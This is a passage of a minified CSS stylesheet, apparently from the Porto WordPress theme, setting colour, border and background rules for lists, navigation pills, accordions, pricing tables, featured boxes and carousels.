#383f48}html .list-quaternary.list-icons.list-icons-style-3 li .fa{background-color: #383f48;color: #fff}html .list-quaternary.list-ordened li:before{color: #383f48}html .list-quaternary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-dark.list-icons li .fa{color: #2e353e;border-color: #2e353e}html .list-dark.list-icons.list-icons-style-3 li .fa{background-color: #2e353e;color: #fff}html .list-dark.list-ordened li:before{color: #2e353e}html .list-dark.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-light.list-icons li .fa{color: #fff;border-color: #fff}html .list-light.list-icons.list-icons-style-3 li .fa{background-color: #fff;color: #777}html .list-light.list-ordened li:before{color: #fff}html .list-light.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #777}ul[class^="wsp-"] li:before{color: #947b52}.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover{color: #947b52}.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted{color: #947b52}ul.nav-pills > li.active > a{background-color: #947b52;color: #fff}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color: #947b52;color: #fff}html ul.nav-pills-primary a{color: #947b52}html ul.nav-pills-primary a:hover{color: #a4895b}html ul.nav-pills-primary a:focus{color: #a4895b}html ul.nav-pills-primary a:active{color: #846d49}html ul.nav-pills-primary > li.active > a{background-color: #947b52}html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus{background-color: #947b52}html ul.nav-pills-secondary a{color: #e36159}html ul.nav-pills-secondary a:hover{color: #e7766f}html ul.nav-pills-secondary a:focus{color: #e7766f}html ul.nav-pills-secondary a:active{color: #df4c43}html ul.nav-pills-secondary > li.active > a{background-color: #e36159}html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus{background-color: #e36159}html ul.nav-pills-tertiary a{color: #2baab1}html ul.nav-pills-tertiary a:hover{color: #30bec6}html ul.nav-pills-tertiary a:focus{color: #30bec6}html ul.nav-pills-tertiary a:active{color: #26969c}html ul.nav-pills-tertiary > li.active > a{background-color: #2baab1}html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus{background-color: #2baab1}html ul.nav-pills-quaternary a{color: #383f48}html ul.nav-pills-quaternary a:hover{color: #434c56}html ul.nav-pills-quaternary a:focus{color: #434c56}html ul.nav-pills-quaternary a:active{color: #2d323a}html ul.nav-pills-quaternary > li.active > a{background-color: #383f48}html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus{background-color: #383f48}html ul.nav-pills-dark a{color: #2e353e}html ul.nav-pills-dark a:hover{color: #39424d}html ul.nav-pills-dark a:focus{color: #39424d}html ul.nav-pills-dark a:active{color: #23282f}html ul.nav-pills-dark > li.active > a{background-color: #2e353e}html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus{background-color: #2e353e}html ul.nav-pills-light a{color: #fff}html ul.nav-pills-light a:hover{color: #fff}html ul.nav-pills-light a:focus{color: #fff}html ul.nav-pills-light a:active{color: #f2f2f2}html ul.nav-pills-light > li.active > a{background-color: #fff}html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus{background-color: #fff}.accordion .card-header a{color: #947b52}html .accordion.accordion-primary .card-header{background-color: #947b52 !important}html .accordion.accordion-primary .card-header a{color: #fff}html .accordion.accordion-secondary .card-header{background-color: #e36159 !important}html .accordion.accordion-secondary .card-header a{color: #fff}html .accordion.accordion-tertiary .card-header{background-color: #2baab1 !important}html .accordion.accordion-tertiary .card-header a{color: #fff}html .accordion.accordion-quaternary .card-header{background-color: #383f48 !important}html .accordion.accordion-quaternary .card-header a{color: #fff}html .accordion.accordion-dark .card-header{background-color: #2e353e !important}html .accordion.accordion-dark .card-header a{color: #fff}html .accordion.accordion-light .card-header{background-color: #fff !important}html .accordion.accordion-light .card-header a{color: #777}section.toggle label{color: #947b52;border-left-color: #947b52}section.toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}.toggle-simple section.toggle > label:after{background-color: #947b52}html .toggle-primary .toggle label{color: #947b52;border-left-color: #947b52;border-right-color: #947b52}html .toggle-primary .toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}html .toggle-primary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-primary.toggle-simple .toggle > label:after{background-color: #947b52}html .toggle-secondary .toggle label{color: #e36159;border-left-color: #e36159;border-right-color: #e36159}html .toggle-secondary .toggle.active > label{background-color: #e36159;border-color: #e36159;color: #fff}html .toggle-secondary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-secondary.toggle-simple .toggle > label:after{background-color: #e36159}html .toggle-tertiary .toggle label{color: #2baab1;border-left-color: #2baab1;border-right-color: #2baab1}html .toggle-tertiary .toggle.active > label{background-color: #2baab1;border-color: #2baab1;color: #fff}html .toggle-tertiary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-tertiary.toggle-simple .toggle > label:after{background-color: #2baab1}html .toggle-quaternary .toggle label{color: #383f48;border-left-color: #383f48;border-right-color: #383f48}html .toggle-quaternary .toggle.active > label{background-color: #383f48;border-color: #383f48;color: #fff}html .toggle-quaternary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-quaternary.toggle-simple .toggle > label:after{background-color: #383f48}html .toggle-dark .toggle label{color: #2e353e;border-left-color: #2e353e;border-right-color: #2e353e}html .toggle-dark .toggle.active > label{background-color: #2e353e;border-color: #2e353e;color: #fff}html .toggle-dark.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-dark.toggle-simple .toggle > label:after{background-color: #2e353e}html .toggle-light .toggle label{color: #fff;border-left-color: #fff;border-right-color: #fff}html .toggle-light .toggle.active > label{background-color: #fff;border-color: #fff;color: #777}html .toggle-light.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-light.toggle-simple .toggle > label:after{background-color: #fff}html .blockquote-primary{border-color: #947b52 !important}html .blockquote-secondary{border-color: #e36159 !important}html .blockquote-tertiary{border-color: #2baab1 !important}html .blockquote-quaternary{border-color: #383f48 !important}html .blockquote-dark{border-color: #2e353e !important}html .blockquote-light{border-color: #fff !important}div.wpb_single_image .porto-vc-zoom .zoom-icon{background-color: #947b52}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color: #a4895b}.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link{background-color: #947b52}.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover{background-color: #a4895b}html .label-primary{background-color: #947b52;border-color: #947b52}html .label-secondary{background-color: #e36159;border-color: #e36159}html .label-tertiary{background-color: #2baab1;border-color: #2baab1}html .label-quaternary{background-color: #383f48;border-color: #383f48}html .label-dark{background-color: #2e353e;border-color: #2e353e}html .label-light{background-color: #fff;border-color: #fff}html .alert-primary{background-color: #947b52;border-color: #8a734d;color: #fff}html .alert-primary .alert-link{color: #fff}html .alert-secondary{background-color: #e36159;border-color: #e1554c;color: #fff}html .alert-secondary .alert-link{color: #fff}html .alert-tertiary{background-color: #2baab1;border-color: #289ea5;color: #fff}html .alert-tertiary .alert-link{color: #fff}html .alert-quaternary{background-color: #383f48;border-color: #31373f;color: #fff}html .alert-quaternary .alert-link{color: #fff}html .alert-dark{background-color: #2e353e;border-color: #272d35;color: #fff}html .alert-dark .alert-link{color: #fff}html .alert-light{background-color: #fff;border-color: #f7f7f7;color: #777}html .alert-light .alert-link{color: #777}.porto-concept strong{color: #947b52;font-family: Shadows Into Light}.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color: #947b52}.circular-bar.only-icon .fa{color: #947b52}html .section.section-primary{background-color: #947b52 !important;border-color: #846d49 !important;color: #fff}html .section.section-primary h1,html .section.section-primary h2,html .section.section-primary h3,html .section.section-primary h4,html .section.section-primary h5,html .section.section-primary h6{color: #fff}html .section.section-primary p{color: #e6e6e6}html .section.section-primary-scale-2{background-color: #736040 !important;border-color: #635237 !important}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #736040}html .section.section-secondary{background-color: #e36159 !important;border-color: #df4c43 !important;color: #fff}html .section.section-secondary h1,html .section.section-secondary h2,html .section.section-secondary h3,html .section.section-secondary h4,html .section.section-secondary h5,html .section.section-secondary h6{color: #fff}html .section.section-secondary p{color: #e6e6e6}html .section.section-secondary-scale-2{background-color: #dc372d !important;border-color: #cd2c23 !important}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #dc372d}html .section.section-tertiary{background-color: #2baab1 !important;border-color: #26969c !important;color: #fff}html .section.section-tertiary h1,html .section.section-tertiary h2,html .section.section-tertiary h3,html .section.section-tertiary h4,html .section.section-tertiary h5,html .section.section-tertiary h6{color: #fff}html .section.section-tertiary p{color: #e6e6e6}html .section.section-tertiary-scale-2{background-color: #218388 !important;border-color: #1c6f73 !important}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #218388}html .section.section-quaternary{background-color: #383f48 !important;border-color: #2d323a !important;color: #fff}html .section.section-quaternary h1,html .section.section-quaternary h2,html .section.section-quaternary h3,html .section.section-quaternary h4,html .section.section-quaternary h5,html .section.section-quaternary h6{color: #fff}html .section.section-quaternary p{color: #e6e6e6}html .section.section-quaternary-scale-2{background-color: #22262b !important;border-color: #17191d !important}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #22262b}html .section.section-dark{background-color: #2e353e !important;border-color: #23282f !important;color: #fff}html .section.section-dark h1,html .section.section-dark h2,html .section.section-dark h3,html .section.section-dark h4,html .section.section-dark h5,html .section.section-dark h6{color: #fff}html .section.section-dark p{color: #e6e6e6}html .section.section-dark-scale-2{background-color: #181c21 !important;border-color: #0d0f12 !important}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #181c21}html .section.section-light{background-color: #fff !important;border-color: #f2f2f2 !important;color: #777}html .section.section-light h1,html .section.section-light h2,html .section.section-light h3,html .section.section-light h4,html .section.section-light h5,html .section.section-light h6{color: #777}html .section.section-light p{color: #5e5e5e}html .section.section-light-scale-2{background-color: #e6e6e6 !important;border-color: #d9d9d9 !important}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #777}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #e6e6e6}html .section.section-default-scale-1{background-color: #dbdbdb !important;border-top-color: #d3d3d3 !important}html .section.section-default-scale-2{background-color: #c1c1c1 !important;border-top-color: #b9b9b9 !important}html .section.section-default-scale-3{background-color: #a8a8a8 !important;border-top-color: #a0a0a0 !important}html .section.section-default-scale-4{background-color: #8e8e8e !important;border-top-color: #868686 !important}html .section.section-default-scale-5{background-color: #757575 !important;border-top-color: #6d6d6d !important}html .section.section-default-scale-6{background-color: #5b5b5b !important;border-top-color: #535353 !important}html .section.section-default-scale-7{background-color: #424242 !important;border-top-color: #3a3a3a !important}html .section.section-default-scale-8{background-color: #282828 !important;border-top-color: #202020 !important}html .section.section-default-scale-9{background-color: #0f0f0f !important;border-top-color: #070707 !important}html .popover-primary .popover-title{background-color: #947b52 !important;color: #fff !important}html .popover-secondary .popover-title{background-color: #e36159 !important;color: #fff !important}html .popover-tertiary .popover-title{background-color: #2baab1 !important;color: #fff !important}html .popover-quaternary .popover-title{background-color: #383f48 !important;color: #fff !important}html .popover-dark .popover-title{background-color: #2e353e !important;color: #fff !important}html .popover-light .popover-title{background-color: #fff !important;color: #777 !important}html .divider.divider-primary i{color: #947b52}html .divider.divider-primary.divider-small hr{background: #947b52}html .divider.divider-secondary i{color: #e36159}html .divider.divider-secondary.divider-small hr{background: #e36159}html .divider.divider-tertiary i{color: #2baab1}html .divider.divider-tertiary.divider-small hr{background: #2baab1}html .divider.divider-quaternary i{color: #383f48}html .divider.divider-quaternary.divider-small hr{background: #383f48}html .divider.divider-dark i{color: #2e353e}html .divider.divider-dark.divider-small hr{background: #2e353e}html .divider.divider-light i{color: #fff}html .divider.divider-light.divider-small hr{background: #fff}html .divider.divider-style-2.divider-primary i{background: #947b52;color: #fff}html .divider.divider-style-2.divider-secondary i{background: #e36159;color: #fff}html .divider.divider-style-2.divider-tertiary i{background: #2baab1;color: #fff}html .divider.divider-style-2.divider-quaternary i{background: #383f48;color: #fff}html .divider.divider-style-2.divider-dark i{background: #2e353e;color: #fff}html .divider.divider-style-2.divider-light i{background: #fff;color: #777}html .divider.divider-style-3.divider-primary i{border-color: #947b52}html .divider.divider-style-3.divider-secondary i{border-color: #e36159}html .divider.divider-style-3.divider-tertiary i{border-color: #2baab1}html .divider.divider-style-3.divider-quaternary i{border-color: #383f48}html .divider.divider-style-3.divider-dark i{border-color: #2e353e}html .divider.divider-style-3.divider-light i{border-color: #fff}.pricing-table li{color: #585d62}.pricing-table h3 .desc,.pricing-table h3 span{color: #585d62}.pricing-table .plan{color: #585d62}.pricing-table .most-popular h3{background-color: #947b52;color: #fff}.pricing-table .most-popular h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3{background-color: #947b52;color: #fff}.pricing-table.pricing-table-flat .plan h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3 span{font-family: Verdana, Geneva, sans-serif;background: #947b52;color: #fff}.pricing-table .most-popular{border-color: #947b52}html .pricing-table .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 span{background: #947b52;color: #fff}html .pricing-table .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 span{background: #e36159;color: #fff}html .pricing-table .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 span{background: #2baab1;color: #fff}html .pricing-table .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 span{background: #383f48;color: #fff}html .pricing-table .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 span{background: #2e353e;color: #fff}html .pricing-table .plan-light h3{background-color: #fff;color: #777}html .pricing-table .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3{background-color: #fff;color: #777}html .pricing-table.pricing-table-flat .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3 span{background: #fff;color: #777}html .pricing-table .plan-primary{border-color: #947b52}html .pricing-table .plan-secondary{border-color: #e36159}html .pricing-table .plan-tertiary{border-color: #2baab1}html .pricing-table .plan-quaternary{border-color: #383f48}html .pricing-table .plan-dark{border-color: #2e353e}html .pricing-table .plan-light{border-color: #fff}.home-intro .get-started a:not(.btn){color: #585d62}.home-intro p em{font-family: Shadows Into Light;color: #947b52}.home-intro.light p{color: #947b52}html .home-intro-primary{background: #947b52;color: #fff}html .home-intro-primary .get-started a:not(.btn){color: #fff}html .home-intro-primary p,html .home-intro-primary p em{color: #fff}html .home-intro-primary.light p{color: #fff}html .home-intro-secondary{background: #e36159;color: #fff}html .home-intro-secondary .get-started a:not(.btn){color: #fff}html .home-intro-secondary p,html .home-intro-secondary p em{color: #fff}html .home-intro-secondary.light p{color: #fff}html .home-intro-tertiary{background: #2baab1;color: #fff}html .home-intro-tertiary .get-started a:not(.btn){color: #fff}html .home-intro-tertiary p,html .home-intro-tertiary p em{color: #fff}html .home-intro-tertiary.light p{color: #fff}html .home-intro-quaternary{background: #383f48;color: #fff}html .home-intro-quaternary .get-started a:not(.btn){color: #fff}html .home-intro-quaternary p,html .home-intro-quaternary p em{color: #fff}html .home-intro-quaternary.light p{color: #fff}html .home-intro-dark{background: #2e353e;color: #fff}html .home-intro-dark .get-started a:not(.btn){color: #fff}html .home-intro-dark p,html .home-intro-dark p em{color: #fff}html .home-intro-dark.light p{color: #fff}html .home-intro-light{background: #fff;color: #777}html .home-intro-light .get-started a:not(.btn){color: #777}html .home-intro-light p,html .home-intro-light p em{color: #777}html .home-intro-light.light p{color: #777}html .background-color-primary{background-color: #947b52 !important}html .background-color-secondary{background-color: #e36159 !important}html .background-color-tertiary{background-color: #2baab1 !important}html .background-color-quaternary{background-color: #383f48 !important}html .background-color-dark{background-color: #2e353e !important}html .background-color-light{background-color: #fff !important}.page-not-found h4{color: #585d62}.timeline-balloon .balloon-time .time-dot::before{border-color: #947b52}.timeline-balloon .balloon-time .time-dot::after{background-color: #947b52}section.exp-timeline .timeline-bar{background: #2e353e}section.exp-timeline .timeline-box.right:before{background: #2e353e !important;box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important}section.exp-timeline .timeline-box.right:after{background: #947b52}.floating-menu .floating-menu-btn-collapse-nav{background: #947b52}@media (min-width: 992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background: #947b52}}.icon-featured{background-color: #947b52}.featured-box .icon-featured{background-color: #947b52}.featured-box .icon-featured:after{border-color: #947b52}.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4{color: #947b52}.featured-box .aio-icon-header h3.aio-icon-title{color: #947b52}.porto-history .featured-box .box-content{border-top-color: #947b52}.featured-box .wpb_heading{color: #947b52}.featured-boxes-style-3 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-4 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured,.featured-boxes-style-8 .featured-box .icon-featured{color: #947b52}.featured-box-effect-2 .icon-featured:after{box-shadow: 0 0 0 3px #947b52}.featured-box-effect-3 .icon-featured:after{box-shadow: 0 0 0 10px #947b52}.featured-box-effect-3:hover .icon-featured{background: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-style-2 .feature-box-icon i,.feature-box.feature-box-style-3 .feature-box-icon i,.feature-box.feature-box-style-4 .feature-box-icon i,.feature-box.feature-box-style-5 .feature-box-icon i,.feature-box.feature-box-style-6 .feature-box-icon i{color: #947b52}.feature-box.feature-box-style-3 .feature-box-icon{border-color: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-primary .feature-box-icon i{color: #947b52}.feature-box .feature-box-icon{background-color: #e36159}.feature-box.feature-box-secondary .feature-box-icon i{color: #e36159}.feature-box .feature-box-icon{background-color: #2baab1}.feature-box.feature-box-tertiary .feature-box-icon i{color: #2baab1}.feature-box .feature-box-icon{background-color: #383f48}.feature-box.feature-box-quaternary .feature-box-icon i{color: #383f48}.feature-box .feature-box-icon{background-color: #2e353e}.feature-box.feature-box-dark .feature-box-icon i{color: #2e353e}.feature-box .feature-box-icon{background-color: #fff}.feature-box.feature-box-light .feature-box-icon i{color: #fff}.featured-box-primary .icon-featured{background-color: #947b52}.featured-box-primary .icon-featured:after{border-color: #947b52}.featured-box-primary h4{color: #947b52}html .featured-box-primary .icon-featured{background-color: #947b52}html .featured-box-primary h4{color: #947b52}html .featured-box-primary .box-content{border-top-color: #947b52}html .featured-box-secondary .icon-featured{background-color: #e36159}html .featured-box-secondary h4{color: #e36159}html .featured-box-secondary .box-content{border-top-color: #e36159}html .featured-box-tertiary .icon-featured{background-color: #2baab1}html .featured-box-tertiary h4{color: #2baab1}html .featured-box-tertiary .box-content{border-top-color: #2baab1}html .featured-box-quaternary .icon-featured{background-color: #383f48}html .featured-box-quaternary h4{color: #383f48}html .featured-box-quaternary .box-content{border-top-color: #383f48}html .featured-box-dark .icon-featured{background-color: #2e353e}html .featured-box-dark h4{color: #2e353e}html .featured-box-dark .box-content{border-top-color: #2e353e}html .featured-box-light .icon-featured{background-color: #fff}html .featured-box-light h4{color: #fff}html .featured-box-light .box-content{border-top-color: #fff}html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 3px #947b52}html .featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 3px #e36159}html .featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 3px #2baab1}html .featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 3px #383f48}html .featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 3px #2e353e}html .featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow: 0 0 0 3px #fff}html .featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 10px #947b52}html .featured-box-effect-3.featured-box-primary:hover .icon-featured{background: #947b52 !important}html .featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 10px #e36159}html .featured-box-effect-3.featured-box-secondary:hover .icon-featured{background: #e36159 !important}html .featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 10px #2baab1}html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background: #2baab1 !important}html .featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 10px #383f48}html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background: #383f48 !important}html .featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 10px #2e353e}html .featured-box-effect-3.featured-box-dark:hover .icon-featured{background: #2e353e !important}html .featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow: 0 0 0 10px #fff}html .featured-box-effect-3.featured-box-light:hover .icon-featured{background: #fff !important}html .featured-box-effect-7.featured-box-primary .icon-featured:before{color: #947b52}html .featured-box-effect-7.featured-box-secondary .icon-featured:before{color: #e36159}html .featured-box-effect-7.featured-box-tertiary .icon-featured:before{color: #2baab1}html .featured-box-effect-7.featured-box-quaternary .icon-featured:before{color: #383f48}html .featured-box-effect-7.featured-box-dark .icon-featured:before{color: #2e353e}html .featured-box-effect-7.featured-box-light .icon-featured:before{color: #fff}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color: #806b47}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color: #21293c}.owl-carousel .owl-nav [class*="owl-"]{border-color: #947b52 #947b52 #736040;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus{border-color: #846d49;background-color: #846d49}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{color: #947b52}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,.product-thumbs-slider.owl-carousel .owl-item:hover .img-thumbnail{border: 2px solid #947b52}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color: #806b47 !important}.owl-carousel.dots-color-primary .owl-dots .owl-dot{border-color: #947b52}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color: #43a6a3}.master-slider{direction: ltr}.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn{color: #947b52}.master-slider .ms-container .ms-bullet{background: #947b52}.master-slider .ms-slide .ms-slide-loading:before{border-color: #947b52}.yith-wcan-loading:before,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,.slick-slider .slick-loading .slick-list:before,.porto-carousel-wrapper > div:first-child > .porto-item-wrap:first-child:before,.loading-overlay .loader:before,.porto-ajax-loading:before{border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{border-color: #846d49;background-color: #846d49}.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before{color: #fff}.share-links a{background-color: #947b52}.share-links a:hover{background-color: #a4895b}.widget.follow-us .share-links a{color: #525252;background-color: #fff}.btn-primary,.button,input.submit,input[type="submit"].btn-primary,input[type="submit"].button,input[type="submit"].submit{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: 